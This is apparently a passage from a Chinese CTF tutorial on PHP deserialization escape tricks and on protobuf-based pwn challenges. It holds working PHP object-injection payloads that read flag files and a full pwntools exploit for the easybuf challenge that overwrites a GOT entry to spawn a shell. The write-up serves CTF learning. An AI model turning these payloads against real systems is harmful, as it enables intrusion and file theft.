1 2 3 4 | // 将php页面中的xxxx修改为如下print_r(file_get_contents("/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php"));最后把(filename)改为如下:/* |O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\"));\";} */ |
5.反序列化逃逸
大家都知道,既然是程序对字符串解析,就必然有伪造的可能,反序列化也不能例外。处理反序列化逃逸的问题需要对序列化字符串的结构有一定了解。以安恒一道月赛为例。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 | <?phpshow_source(__FILE__);function write($data) { return str_replace(chr(0) . '*' . chr(0), '\0\0\0', $data);}function read($data) { return str_replace('\0\0\0', chr(0) . '*' . chr(0), $data);}class A{ public $username; public $password; function __construct($a, $b){ $this->username = $a; $this->password = $b; }}class B{ public $b ; function __destruct(){ $c = 'a'.$this->b; echo $c; }}class C{ public $c; function __toString(){ echo file_get_contents($this->c); //flag.php }}$a = new A($_GET['a'],$_GET['b']);// 难度1$b = unserialize(read(write(serialize($a))));// 难度2$c = unserialize(write(read(serialize($a)))); |
可以看出上面题目中有read write两个函数,分别是两种字符串替换模式,原题中只有难度1(减少),我增加了一个难度2(增加)。减少的过程较好控制,可以用 双引号" 去填充。 增加的过程较难控制,需要增加额外属性。处理过程如下。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 | // 难度1$c =new C();$c->c = 'flag.php';$b = new B();$b->b=$c;$a = new A('a',$b);echo serialize($a);/*O:1:"A":2:{s:8:"username";s:1:"a";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}其中 ?a=a&b=;s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}*/echo read(write(serialize($a)));/*O:1:"A":2:{s:8:"username";s:1:"a";s:8:"password";s:72:";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}";}";s:8:"password";s:72: 长度为 22 \0\0\0 共8份?a=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&b=;s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}*/echo read(write(serialize($a))); // 含有不可见字符,不再拷贝了/*最后补充两个 " 闭合 payload 为?a=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&b="";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}*/ |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 | // 难度2$c =new C();$c->c = 'flag.php';$b = new B();$b->b=$c;$a = new A('a',$b);echo serialize($a);/*O:1:"A":2:{s:8:"username";s:1:"a";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}因为这个是增加的所以 b 没有用,随意发送字符串即可*/?a=;s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}&b=deadbeefecho write(read(serialize($a)));/*O:1:"A":2:{s:8:"username";s:72:";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}";s:8:"password";s:8:"deadbeef";};s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}} 长度为 72 %00*%00 共24份 多加 " 闭合?a=%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}&b=deadbeef*/echo write(read(serialize($a))); /*O:1:"A":2:{s:8:"username";s:145:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}";s:8:"password";s:8:"deadbeef";}此时,\0 共144个,无论如何都无法闭合,需要增加新的属性方可完善。*/ $c =new C();$c->c = 'flag.php';$c->a='';$b = new B();$b->b=$c;$a = new A('a',$b);echo serialize($a);/*O:1:"A":2:{s:8:"username";s:1:"a";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":2:{s:1:"c";s:8:"flag.php";s:1:"a";s:0:"";}}}按以上步骤再来一遍?a=%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":2:{s:1:"c";s:8:"flag.php";s:1:"a";s:0:"";}}}&b=deadbeefecho write(read(serialize($a))); O:1:"A":2:{s:8:"username";s:178:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":2:{s:1:"c";s:8:"flag.php";s:1:"a";s:0:"";}}}";s:8:"password";s:8:"deadbeef";}此时,\0 共180个,手动修改 a 的长度增加2个,最终payload?a=%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00%00*%00";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":2:{s:1:"c";s:8:"flag.php";s:1:"a";s:2:"aa";}}}&b=deadbeef*/ |
6.其他
还有其他一些不完整类使再次序列化、CVE-2016-7124、Fast Destruct等等手段,有兴趣的师傅可以自行搜索。
4.二进制中的序列化
虽然java、Trift、protobuf都是序列化成二进制形式,但是不论是比赛还是使用环境protobuf都有绝对优势(没有哪个师傅会把java的序列化放在二进制题目中考察)
1.protobuf编程速览
使用protobuf的关键是编译器protoc,下载地址为:https://github.com/protocolbuffers/protobuf/releases
1.proto文件编写
// test.proto
syntax = "proto2";

package tutorial;

message Person {
  required string name = 1;  // required: 必须提供该字段的值,否则该消息将被视为“未初始化”。
  required int32 id = 2;
  optional string email = 3; // optional: 可以设置也可以不设置该字段。如果未设置可选字段值,则使用默认值。

  enum PhoneType {
    MOBILE = 0;
    HOME = 1;
    WORK = 2;
  }

  message PhoneNumber {  // message 可以定义其他 message
    required string number = 1;
    optional PhoneType type = 2 [default = HOME];
  }

  repeated PhoneNumber phones = 4; // repeated: 该字段可以重复任意次数(包括零次)
}

message AddressBook {
  repeated Person people = 1;
}
//  protoc --cpp_out=./ ./test.proto
说明如下
protobuf有2个版本,默认版本是proto2,如果需要proto3,则需要在非空非注释第一行使用syntax = "proto3"标明版本。package,即包名声明符是可选的,用来防止不同的消息类型有命名冲突。消息类型 使用
message关键字定义,message关键字类似于C语言的struct。Person是类型名,name, id, email ,PhoneType,phones是该类型的 5 个字段,类型分别为string, int32,string,enum,PhoneNumber。字段可以是标量类型,也可以是合成类型。每个字段的修饰符默认是
singular,一般省略不写,repeated表示字段可重复,类似于数组。各修饰符如下。Required: 表示是一个必须字段,必须相对于发送方,在发送消息之前必须设置该字段的值,对于接收方,必须能够识别该字段的意思。发送之前没有设置required字段或者无法识别required字段都会引发编解码异常,导致消息被丢弃。Optional:表示是一个可选字段,可选对于发送方,在发送消息时,可以有选择性的设置或者不设置该字段的值。对于接收方,如果能够识别可选字段就进行相应的处理,如果无法识别,则忽略该字段,消息中的其它字段正常处理。—因为optional字段的特性,很多接口在升级版本中都把后来添加的字段都统一的设置为optional字段,这样老的版本无需升级程序也可以正常的与新的软件进行通信,只不过新的字段无法识别而已,因为并不是每个节点都需要新的功能,因此可以做到按需升级和平滑过渡。Repeated:表示该字段可以包含0~n个元素。其特性和optional一样,但是每一次可以包含多个值。可以看作是在传递一个数组的值。
每个字符
=后面的数字称为标识符,每个字段都需要提供一个唯一的标识符。标识符用来在消息的二进制格式中识别各个字段,一旦使用就不能够再改变,标识符的取值范围为[1, 2^29 - 1]。.proto文件可以写注释,单行注释//,多行注释/* ... */一个
.proto文件中可以写多个消息类型,即对应多个结构体struct。最后使用
protoc --cpp_out=./ ./test.proto编译出适合的头文件或源文件。输出类型说明如下123456789--cpp_out=OUT_DIR 产生C++头文件和源文件--csharp_out=OUT_DIR 产生C#源文件--java_out=OUT_DIR 产生Java源文件--javanano_out=OUT_DIR 产生Java Nano源文件--js_out=OUT_DIR 产生JavaScript源文件--objc_out=OUT_DIR 产生Objective C头文件和源文件--php_out=OUT_DIR 产生PHP源文件--python_out=OUT_DIR 产生Python源文件--ruby_out=OUT_DIR 产生Ruby源文件编译结束后会生成
test.pb.h 和 test.pb.cc两个文件,后面的和C++编程一样。
2.使用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 | // protobuf_test.cpp#include <iostream>#include <fstream>#include <string>#include "test.pb.h"using namespace std;// Iterates though all people in the AddressBook and prints info about them.void ListPeople(const tutorial::AddressBook& address_book) { for (int i = 0; i < address_book.people_size(); i++) { const tutorial::Person& person = address_book.people(i); cout << "Person ID: " << person.id() << endl; cout << " Name: " << person.name() << endl; if (person.has_email()) { cout << " E-mail address: " << person.email() << endl; } for (int j = 0; j < person.phones_size(); j++) { const tutorial::Person::PhoneNumber& phone_number = person.phones(j); switch (phone_number.type()) { case tutorial::Person::MOBILE: cout << " Mobile phone #: "; break; case tutorial::Person::HOME: cout << " Home phone #: "; break; case tutorial::Person::WORK: cout << " Work phone #: "; break; } cout << phone_number.number() << endl; } }}// Main function: Reads the entire address book from a file and prints all// the information inside.int main(int argc, char* argv[]) { // Verify that the version of the library that we linked against is // compatible with the version of the headers we compiled against. GOOGLE_PROTOBUF_VERIFY_VERSION; if (argc != 2) { cerr << "Usage: " << argv[0] << " ADDRESS_BOOK_FILE" << endl; return -1; } tutorial::AddressBook address_book; { // Read the existing address book. fstream input(argv[1], ios::in | ios::binary); if (!address_book.ParseFromIstream(&input)) { cerr << "Failed to parse address book." << endl; return -1; } } ListPeople(address_book); // Optional: Delete all global objects allocated by libprotobuf. google::protobuf::ShutdownProtobufLibrary(); return 0;}// g++ protobuf_test.cpp test.pb.cc -o protobuf_test -lprotobuf -std=c++11 |

3.数据类型
Protobuf定义了一套基本数据类型。几乎都可以映射到C++\Java等语言的基础数据类型,下面以C++为例
4.反编译结果

在没有去除符号表的情况下,通过反编译可以发现,关键还是protobuf结构体逆向。
5.protobuf 有关API
protobuf比较讨厌的地方是不同编程语言API不太一样,我以最常用的C++和python为例进行说明。特别注意的二者差距是对于repeated字段。
- C++ 使用
add_xxx()方法 - python 使用
xxx.append()方法。
1.c++
每个 message 类还包含许多其他方法,可用于检查或操作整个 message,包括:
1 2 3 4 | bool IsInitialized() const; // 检查是否已设置所有必填 required 字段string DebugString() const; // 返回 message 的人类可读表达,对调试特别有用void CopyFrom(const Person& from); // 用给定的 message 的值覆盖 messagevoid Clear(); // 将所有元素清除回 empty 状态 |
每个 protocol buffer 类都有使用 protocol buffer二进制格式 读写所选类型 message 的方法。包括:
bool SerializeToString(string* output) const;:序列化消息并将字节存储在给定的字符串中。请注意,字节是二进制的,而不是文本;我们只使用string类作为方便的容器。bool ParseFromString(const string& data);: 解析给定字符串到 messagebool SerializeToOstream(ostream* output) const;: 将 message 写入给定的 C++ 的 ostreambool ParseFromIstream(istream* input);: 解析给定 C++ istream 到 message
对于每一个元素还有以下方法
1 2 3 4 5 6 7 8 9 10 11 | set_xxx() // repeated 字段没有has_xxx() // repeated 字段没有clear_xxx()set_has_xxx() // privateclear_has_xxx() // privatemutable_xxx() // 属性为对象才有,例如 string 类,若该对象存在,则直接返回该对象,若不存在则新new 一个。release_xxx() // 属性为对象才有,例如 string 类set_allocated_xxx() // 属性为对象才有,例如 string 类xxx_size() // repeated 字段才有add_xxx() // repeated 字段才有 python 写法 xxx.append() xxx(i) // repeated 字段中获取第 i 个 |
2.python
syntax = "proto3";

message Point2D {
    double x = 1;
    double y = 2;
}

message Obstacle {
    ObstacleType type = 1;
    Point2D velocity = 2;
    Point2D position = 3;
    int32 msg_length = 4;
    repeated bytes msg = 5;
}

message Obstacles {
    repeated Obstacle obstacle = 1;
}

enum ObstacleType {
    Car = 0;
    Pedestrian = 1;
    Bicycle = 2;
    Motorcycle = 3;
}
// protoc --python_out=./ ./test.proto
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 | import obstacles_pb2Obstacles = obstacles_pb2.Obstacles()Obstacle_1 = obstacles_pb2.Obstacle()Obstacle_2 = obstacles_pb2.Obstacle()velocity_1 = obstacles_pb2.Point2D()velocity_2 = obstacles_pb2.Point2D()position_1 = obstacles_pb2.Point2D()position_2 = obstacles_pb2.Point2D()velocity_1.x = 1.0velocity_1.y = 2.0position_1.x = 3.0position_1.y = 4.0Obstacle_1.type = 0# Obstacle_1.velocity = obstacles_pb2.Point2D() # 不需要重新生成对象Obstacle_1.velocity.x = 1.0 # 直接赋值即可Obstacle_1.velocity.y = 2.0Obstacle_1.position.x = 3.0Obstacle_1.position.y = 4.0Obstacle_1.msg_length = 0x600Obstacle_1.msg.append(b"aaaaaaaaa") # repeated 关键中,python使用 append 方法Obstacle_1.msg.append(b"bbbbbbbbb")Obstacle_1.msg.append(b"ccccccccc")Obstacles.obstacle.append(Obstacle_1)Obstacle_2.type = 1Obstacle_2.velocity.x = 10.0Obstacle_2.velocity.y = 20.0Obstacle_2.position.x = 30.0Obstacle_2.position.y = 40.0Obstacle_2.msg_length = 4Obstacle_2.msg.append(b"ddddddddd")Obstacle_2.msg.append(b"eeeeeeeee")Obstacle_2.msg.append(b"fffffffff")Obstacle_2.msg.append(b"ggggggggg")Obstacles.obstacle.append(Obstacle_2)print(len(Obstacles.SerializeToString()))print(Obstacles.SerializeToString()) |
2.结构体提取
Protobuf也就是序列化与反序列化的一种,不再带大家详细看序列化源码了,比赛中大多会使用简单工具正常发送生成发送包就行。结构体识别与提取是现在题目的关键。
1.手工提取
1.ida中字符串搜索proto,在protodesc_cold节中定位有关信息

2.如果有交叉引用,可以通过交叉引用确定长度

3.如果没有交叉引用就多复制一些,扔到010中,**观察有00对齐的之前就是协议内容,**一般对齐之前都是proto的版本,将后面的删除。
大部分时候到protodesc_cold ends也可以

4.执行命令protoc --decode_raw < export_results.txt 进行解析。(protoc --decode_raw < export_results.txt > out1.txt )
2.脚本提取
可以利用pbtk库进行提取。
pip3 install protobuf pyqt5 pyqtwebengine requests websocket-client- 生成
ctf.proto文件git clone https://github.com/marin-m/cd pbtk./extractors/from_binary.py ../pwn_file ./,这个时候就可以得到一个xxx.proto的文件
- 把
xxx.proto文件放到与题目文件同级的文件夹里 - 执行
protoc --python_out=./ ./xxx.proto命令,然后编译出xxx_pb2.py这个东西。建议:建议同时执行protoc --cpp_out=./ ./xxx.proto - 然后在
exp里导入xxx_pb2即可
3.远程调试
在使用ida远程调试protobuf题目中,需要大量输入不可打印字符,如果先输入再用脚本修正则非常不方便,所以特别需要ida + python远程调试的方式。具体步骤如下。
启动程序,
socat tcp-listen:10002,reuseaddr,fork EXEC:./pb,pty,raw,echo=0shell中启动python进行远程连接。12>>frompwnimport*>>io=remote('127.0.0.1',10002)ida 附加进程,选择正确的进程后就可以调试。
在
shell中发送数据。
将上面的步骤进行优化,写好paylaod如下,使用exec(open("./send_message.py").read())执行py文件即可快速调试。
1 2 3 4 5 6 7 8 9 10 11 12 | # send_message.pyfrom pwn import *import loginfo_pb2io = remote("127.0.0.1",10002)d = loginfo_pb2.loginfo()# 题目需要啥发送啥d.name = "name"d.passwd = "passwd"d.email = "email@114.com"strs = d.SerializeToString()io.send(strs) |
4.例题
1.2022第五空间决赛easybuf
这个题应该学习protobuf的最佳题目,没有任何坑,题目逻辑非常简单,没去去除符号表,逆向出来既有答案,有任意地址读写的漏洞。

proto文件如下。
syntax = "proto2";

package tutorial;

message Note {
    optional string name = 1;
    optional int64 addr = 2;
    optional int64 offset = 3;
    optional int32 choice = 4;
}

message Notebook {
    repeated Note note = 1;
}
攻击脚本如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 | import test_pb2from pwn import *import duchao_pwn_scriptfrom sys import argvimport argparses = lambda data: io.send(data)sa = lambda delim, data: io.sendafter(delim, data)sl = lambda data: io.sendline(data)sla = lambda delim, data: io.sendlineafter(delim, data)r = lambda num=4096: io.recv(num)ru = lambda delims, drop=True: io.recvuntil(delims, drop)itr = lambda: io.interactive()uu32 = lambda data: u32(data.ljust(4, '\0'))uu64 = lambda data: u64(data.ljust(8, '\0'))leak = lambda name, addr: log.success('{} = {:#x}'.format(name, addr))if __name__ == '__main__': pwn_arch ='amd64' duchao_pwn_script.init_pwn_linux(pwn_arch) pwnfile = './pwn' ip_port = '192.168.30.146:10002' __ip = ip_port.split(":")[0] __port = ip_port.split(":")[1] io = process(pwnfile) # io = remote(__ip, __port) elf = ELF(pwnfile) # rop = ROP(pwnfile) context.binary = pwnfile libcfile = "/lib/x86_64-linux-gnu/libc.so.6" libc=ELF(libcfile) pop_rdi_ret = 0x000000000040c693 # puts_sym=elf.sym["puts"] printf_got = elf.got["printf"] strncmp_got = elf.got["strncmp"] Notebook_1 = test_pb2.Notebook() note_1 = test_pb2.Note() note_2 = test_pb2.Note() note_1.name = "note_1" note_1.addr = printf_got note_1.offset = 2 note_1.choice = 1 Notebook_1.note.append(note_1) ru("Hello Pls input: ") s(Notebook_1.SerializeToString()) ru("file size\n") s(str(len(Notebook_1.SerializeToString()))) leak_func_addr = u64(r(6).ljust(8,b"\x00")) leak_func_name="printf" system_addr, binsh_addr = duchao_pwn_script.libcsearch_sys_sh(leak_func_name, leak_func_addr,path=libcfile) libc_base_addr = system_addr-libc.sym["system"] print("libc_base_addr is",hex(libc_base_addr)) print("system_addr is",hex(system_addr)) print("binsh_addr is",hex(binsh_addr)) Notebook_2 = test_pb2.Notebook() note_2 = test_pb2.Note() note_2.name = "note_2" note_2.addr = strncmp_got note_2.offset = 2 note_2.choice = 2 Notebook_2.note.append(note_2) ru("Hello Pls input: ") s(Notebook_2.SerializeToString()) ru("file size\n") s(str(len(Notebook_2.SerializeToString()))) pause() s(p64(system_addr)) ru("Hello Pls input: ") s("/bin/sh\x00") itr() |
2.2022车联网个人赛初赛cyberrt
cyberrt应该是一套运行时框架,说实话,我也不清楚它原始代码是干啥的,所以当时虽然做出来了,但感觉只做了一半。出题人应该是想说参数使用错误,直接用len_就对了。需要注意的是栈中还有很多有用的其他数据,在覆写的时候主要不要破坏这些值就行了。
